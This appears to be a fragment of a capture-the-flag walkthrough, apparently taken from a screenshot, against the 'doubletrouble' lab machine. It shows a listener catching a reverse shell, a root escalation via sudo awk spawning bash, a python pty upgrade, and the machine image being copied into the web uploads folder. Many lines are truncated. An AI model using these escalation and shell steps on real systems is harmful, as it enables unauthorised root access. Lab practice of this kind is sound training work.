 root@kali: /home/mpy/tools
listening on [any] 1234 ...
192.168.50.152: inverse host lookup fai
connect to [192.168.50.136] from (UNKNO
sudo awk 'BEGIN {system("/bin/bash")}'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
doubletrouble.ova
cp do   /var/www/html/uploads
python3 -c "import pty;pty.spawn('/bin/
root@doubletrouble:~# cp doubletrouble.
cp doubletrouble.ova /var/www/html/uplo
root@doubletrouble:~#
192.168.50.152/uploads/u
Index of /uploads
192.168.50.152/uploads/
Index of /uploads
Name Last modified Size Description
Parent Directory -
attachments/ 2016-01-26 08:27 -
doubletrouble.ova 2022-12-22 05:06 394M
users/ 2022-12-22 04:54 -
Apache/2.4.38 (Debian) Server at 192.168.50.152 Port 80